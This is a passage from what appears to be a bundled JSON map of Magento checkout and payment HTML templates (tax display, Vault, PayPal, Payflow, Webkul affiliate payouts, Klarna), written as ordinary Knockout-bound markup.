class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustment($row())\"/>\n</if>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"/>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_direct-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n","Magento_Paypal/template/payment/paypal-express-in-context.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"_active: getCode() == isChecked()\" afterRender=\"initListeners\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"/>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img attr=\"src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"/>\n            <a class=\"action action-help\"\n               attr=\"href: getPaymentAcceptanceMarkHref()\"\n               click=\"showAcceptanceWindow\"\n               translate=\"'What is PayPal?'\"/>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"/>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"/>\n        </div>\n        <div class=\"actions-toolbar\" attr=\"id: getButtonId()\" afterRender=\"renderPayPalButtons\"/>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_billing_agreement-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <span data-bind=\"text: getTitle()\"></span>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form id=\"billing-agreement-form\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <select data-bind=\"\n                    attr: {id: getCode() + '_ba_agreement_id', name: 'payment[' + getTransportName() + ']',\n                    'data-validate': JSON.stringify({required:true})},\n                    options: getBillingAgreements(),\n                    optionsValue: 'id',\n                    optionsText: 'referenceId',\n                    optionsCaption: $t('-- Please Select Billing Agreement--'),\n                    value: selectedBillingAgreement\"\n                    class=\"select\">\n            </select>\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        data-role=\"review-save\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express-bml.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppc-acceptance-medium.png\"\n                 data-bind=\"attr: {alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a href=\"https://www.securecheckout.billmelater.com/paycapture-content/fetch?hash=AU826TU8&content=/bmlweb/ppwpsiw.html\"\n               data-bind=\"click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'See terms' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website when you place an order.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\" class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n            <!-- ko template: 'Magento_Paypal/payment/express/billing-agreement' --><!-- /ko -->\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/iframe-methods.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isInAction()\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"click: placePendingPaymentOrder, attr: {title: $t('Continue')}, css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"button action primary checkout\">\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"visible: isInAction()\">\n            <div id=\"iframe-warning\" class=\"message notice\">\n                <div><!-- ko i18n: 'Please do not refresh the page until you complete payment.' --><!-- /ko --></div>\n            </div>\n            <!-- ko if: isPaymentReady() -->\n            <iframe data-bind=\"attr: {id: getCode() + '-iframe', src: getActionUrl()}, event: {load: iframeLoaded}\"\n                    data-container=\"paypal-iframe\"\n                    class=\"paypal iframe\"\n                    scrolling=\"no\"\n                    frameborder=\"0\"\n                    border=\"0\"\n                    height=\"610\"\n                    width=\"100%\"\n                    >\n            </iframe>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/express/billing-agreement.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: getBillingAgreementCode() -->\n<input type=\"checkbox\"\n    data-bind='\n        attr: {id: getBillingAgreementCode(), name: \"payment[\" + getBillingAgreementCode() + \"]\"},\n        checked: billingAgreement\n        enable: isActive($parent) && getBillingAgreementCode(),\n        click: selectPaymentMethod'\n    value=\"1\" class=\"checkbox\">\n<label\n    data-bind='\n        attr: {for: getBillingAgreementCode()}'\n    class=\"label\">\n    <span><!-- ko i18n: 'Sign a billing agreement to streamline further purchases with PayPal.' --><!-- /ko --></span>\n</label>\n<!-- /ko -->\n","Webkul_MpAffiliate/template/catcommission.html":"<!-- ko ifnot: disableLabel -->\r\n<label class=\"admin__form-field-label\" data-bind=\"attr: {for: uid}\r\n\">\r\n    <span translate=\"label\"></span>\r\n</label>\r\n<!-- /ko -->\r\n<div class=\"admin__action-multiselect-wrap action-select-wrap\" tabindex=\"0\" data-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n    <!-- ko ifnot: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-role=\"selected-option\" data-bind=\"text: setCaption()\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <input type=\"hidden\" name=\"category_id\" data-bind=\"\r\n            attr: {\r\n                id: 'wk-cat-hide'+value,\r\n                value: value\r\n            }\r\n        \">\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <!-- ko if: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <span class=\"admin__action-multiselect-crumb\">\r\n            <span data-bind=\"text: label\">\r\n            </span>\r\n            <button class=\"action-close\" type=\"button\" data-action=\"remove-selected-item\" tabindex=\"-1\" data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n                <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n            </button>\r\n        </span>\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <div class=\"action-menu\" data-bind=\"css: { _active: listVisible }\r\n\">\r\n        <!-- ko if: filterOptions -->\r\n        <div class=\"admin__action-multiselect-search-wrap\">\r\n            <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\" data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n            <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\" data-bind=\"attr: {for: uid+2}\r\n    \">\r\n            </label>\r\n            <div if=\"itemsQuantity\" data-bind=\"text: itemsQuantity\" class=\"admin__action-multiselect-search-count\">\r\n            </div>\r\n        </div>\r\n        <!-- /ko -->\r\n        <ul class=\"admin__action-multiselect-menu-inner _root\" data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n            <!-- ko foreach: { data: options, as: 'option'}  -->\r\n            <li class=\"admin__action-multiselect-menu-inner-item _root\" data-bind=\"css: { _parent: $data.optgroup }\" data-role=\"option-group\">\r\n                <div class=\"action-menu-item\" data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n                    <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n                    <div class=\"admin__action-multiselect-dropdown\" data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n                    </div>\r\n                    <!-- /ko-->\r\n                    <!--ko if: $parent.showCheckbox-->\r\n                    <input class=\"admin__control-checkbox\" type=\"checkbox\" tabindex=\"-1\" data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n                    <!-- /ko-->\r\n                    <label class=\"admin__action-multiselect-label\">\r\n                        <span data-bind=\"text: option.label\"></span>\r\n                        <span if=\"$parent.getPath(option)\" class=\"admin__action-multiselect-item-path\" data-bind=\"text: $parent.getPath(option)\"></span>\r\n                    </label>\r\n                </div>\r\n                <!-- ko if: $data.optgroup -->\r\n                <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n                <!-- /ko -->\r\n                <!-- /ko-->\r\n            </li>\r\n            <!-- /ko -->\r\n        </ul>\r\n        <!-- ko if: $data.closeBtn -->\r\n        <div class=\"admin__action-multiselect-actions-wrap\">\r\n            <button class=\"action-default\" data-action=\"close-advanced-select\" type=\"button\" data-bind=\"click: outerClick\">\r\n                <span translate=\"closeBtnLabel\"></span>\r\n            </button>\r\n        </div>\r\n        <!-- /ko -->\r\n    </div>\r\n</div>","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibypaypaltemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Paypal file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form action=\"https://www.<%- urlFix %>paypal.com/webscr\" id=\"wk_aff_paypal_standard_checkout<%- sellerid %>\" name=\"paypal_standard_checkout\" method=\"POST\">\r\n\t<input id=\"business\" name=\"business\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"invoice\" name=\"invoice\" value=\"<%- invoice %>\" type=\"hidden\"/>\r\n\t<input id=\"currency_code\" name=\"currency_code\" value=\"<%- currentCurrencyCode %>\" type=\"hidden\"/>\r\n\t<input id=\"paymentaction\" name=\"paymentaction\" value=\"sale\" type=\"hidden\"/>\r\n\t<input id=\"return\" name=\"return\" value=\"<%- returnurl %>aff_id/<%- sellerid %>\" type=\"hidden\"/>\r\n\t<input id=\"cancel_return\" name=\"cancel_return\" value=\"<%- cancelReturn %>\" type=\"hidden\"/>\r\n\t<input id=\"notify_url\" name=\"notify_url\" value=\"<%- ipnnotify %>\" type=\"hidden\"/>\r\n\t<input id=\"bn\" name=\"bn\" value=\"Varien_Cart_WPS_US\" type=\"hidden\"/>\r\n\t<input id=\"charset\" name=\"charset\" value=\"utf-8\" type=\"hidden\"/>\r\n\t<input id=\"item_name_1\" name=\"item_name_1\" value=\"Affiliate User Payment\" type=\"hidden\"/>\r\n\t<input id=\"amount_1\" name=\"amount_1\" value=\"<%- ammounttopay %>\" type=\"hidden\"/>\r\n\t<input id=\"quantity_1\" name=\"quantity_1\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"cmd\" name=\"cmd\" value=\"_cart\" type=\"hidden\"/>\r\n\t<input id=\"upload\" name=\"upload\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"tax_cart\" name=\"tax_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"discount_amount_cart\" name=\"discount_amount_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"email\" name=\"email\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"first_name\" name=\"first_name\" value=\"<%- adminFirstName %>\" type=\"hidden\"/>\r\n\t<input id=\"last_name\" name=\"last_name\" value=\"<%- adminLastName %>\" type=\"hidden\"/>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibybanktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User templete file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Holder : <%- accountHolder %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Name : <%- bankName %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Number : <%- accountNumber %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Address : <%- bankAddress %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">S.W.I.F.T Code: <%- code %></label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibychecktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Check file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Payable To : </label>\r\n                <div  ><%- payableTo %></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Klarna_Kp/template/payments/kp.html":"<!--\n/**\n * This file is part of the Klarna KP module\n *\n * (c) Klarna Bank AB (publ)\n *\n * For the full copyright and license information, please view the NOTICE\n * and LICENSE files that were 